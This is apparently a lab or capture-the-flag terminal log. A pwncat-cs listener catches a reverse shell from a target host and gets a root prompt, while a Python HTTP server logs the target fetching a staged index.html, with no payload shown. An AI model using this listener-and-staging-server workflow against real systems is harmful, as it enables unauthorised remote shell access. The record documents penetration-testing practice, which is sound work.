 └──╼ [★]$ sudo pwncat-cs -lp 444
/usr/local/lib/python3.11/dist-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been
 be removed in a future release
  'class': algorithms.Blowfish,
[22:54:47] Welcome to pwncat 🐈!
[23:05:04] received connection from 10.129.44.138:50540
[23:05:06] 0.0.0.0:444: upgrading from /usr/bin/dash to /usr/bin/bash
[23:05:07] 10.129.44.138:50540: registered new host w/ db
(local) pwncat$
(remote) root@ae5c137aa8ef:/app# id
uid=0(root) gid=0(root) groups=0(root)
(remote) root@ae5c137aa8ef:/app#
└──╼ [★]$ python3 -m http.server 8082
Serving HTTP on 0.0.0.0 port 8082 (http://0.0.0.0:8082/) ...
10.129.44.138 - - [23/Sep/2024 23:00:45] "GET /index.html HTTP/1.1" 200 -
10.129.44.138 - - [23/Sep/2024 23:01:24] "GET /index.html HTTP/1.1" 200 -
10.129.44.138 - - [23/Sep/2024 23:01:27] "GET /index.html HTTP/1.1" 200 -
10.10.16.24 - - [23/Sep/2024 23:01:50] "GET /index.html HTTP/1.1" 200 -
10.10.16.24 - - [23/Sep/2024 23:01:50] code 404, message File not found
10.10.16.24 - - [23/Sep/2024 23:01:50] "GET /favicon.ico HTTP/1.1" 404 -
10.129.44.138 - - [23/Sep/2024 23:01:56] "GET /index.html HTTP/1.1" 200 -
10.129.44.138 - - [23/Sep/2024 23:02:38] code 404, message File not found
10.129.44.138 - - [23/Sep/2024 23:02:38] "GET /notification HTTP/1.1" 404 -
10.129.44.138 - - [23/Sep/2024 23:05:04] code 404, message File not found
10.129.44.138 - - [23/Sep/2024 23:05:04] "GET /notification HTTP/1.1" 404 -